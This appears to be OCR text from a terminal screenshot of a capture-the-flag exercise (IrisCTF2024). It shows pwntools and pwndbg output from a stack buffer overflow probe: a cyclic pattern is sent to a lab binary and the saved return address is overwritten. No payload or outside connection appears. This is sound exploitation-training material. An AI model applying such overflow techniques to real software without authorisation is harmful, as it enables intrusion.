 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help A U.S. Sun Jan 7 7:40 PM
root@25e03ef4ef10: /chal ⌥⌘1
[*] '/chal/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x40000000)
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/chal/vuln': pid 94
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/chal/vuln',
'94']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', '/chal/vuln',
'94'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'split-window'
, '-h', '-F#{pane_pid}', '-P', '/tmp/tmp_ijj93ty']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x40 bytes:
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaa
paa\n'
[*] Switching to interactive mode
[DEBUG] Received 0xa4 bytes:
b'Hi there, aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama
aanaaaoaaapaa! Welcome to IrisCTF2024. If you have any questions y
ou can contact us at test@example.com\n'
Hi there, aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaa
oaaapaa! Welcome to IrisCTF2024. If you have any questions you can
contact us at test@example.com
$
*R14 0x40001df0 —▸ 0x400007c0 ◂— endbr64
*R15 0x7f9a8e2d1040 (_rtld_global) —▸ 0x7f9a8e2d22e0 ◂— 0x0
*RBP 0x4074736574207461 ('at test@')
*RSP 0x7fff2a11ff58 ◂— 'example.com'
*RIP 0x40000978 (main+310) ◂— ret
[ DISASM / x86-64 / set emulate on ]
► 0x40000978 <main+310> ret <0x2e656c706d617865>
[ STACK ]
00:0000│ rsp 0x7fff2a11ff58 ◂— 'example.com'
01:0008│ 0x7fff2a11ff60 ◂— 0x6d6f63 /* 'com' */
02:0010│ 0x7fff2a11ff68 —▸ 0x40000842 (main) ◂— push rbp
03:0018│ 0x7fff2a11ff70 ◂— 0x12a120050 /* 'P' */
04:0020│ 0x7fff2a11ff78 —▸ 0x7fff2a120068 —▸ 0x7fff2a121877 ◂
'/chal/vuln'
05:0028│ 0x7fff2a11ff80 ◂— 0x0
06:0030│ 0x7fff2a11ff88 ◂— 0xc9c761f
07:0038│ 0x7fff2a11ff90 —▸ 0x7fff2a1
'/chal/vuln'
[ BACKTRACE ]
► 0 0x40000978 main+310
1 0x2e656c706d617865
2 0x6d6f63
3 0x40000842 main
pwndbg>
[0] 0:gdb* "25e03ef4ef10" 10:40 07-Jan-24